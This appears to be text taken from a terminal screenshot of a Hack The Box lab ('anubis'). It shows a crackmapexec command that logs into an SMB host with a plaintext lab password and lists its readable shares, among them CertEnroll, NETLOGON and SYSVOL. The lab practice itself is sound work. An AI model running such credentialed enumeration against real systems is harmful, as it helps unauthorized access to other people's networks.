 ┌──(kali㉿kali)-[~/Documents/htb/anubis]
└─$ crackmapexec smb 10.10.11.102 -u localadmin -p 'Secret123' --shares
SMB 10.10.11.102 445 EARTH [*] Windows 10.0 Build 17
763 x64 (name:EARTH) (domain:windcorp.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.102 445 EARTH [+] windcorp.htb\localadm
in:Secret123
SMB 10.10.11.102 445 EARTH [+] Enumerated shares
SMB 10.10.11.102 445 EARTH Share Permissio
ns Remark
SMB 10.10.11.102 445 EARTH ----- ---------
-- ------
SMB 10.10.11.102 445 EARTH ADMIN$
Remote Admin
SMB 10.10.11.102 445 EARTH C$
Default share
SMB 10.10.11.102 445 EARTH CertEnroll READ
Active Directory Certificate Services share
SMB 10.10.11.102 445 EARTH IPC$ READ
Remote IPC
SMB 10.10.11.102 445 EARTH NETLOGON READ
Logon server share
SMB 10.10.11.102 445 EARTH Shared READ
SMB 10.10.11.102 445 EARTH SYSVOL READ
Logon server share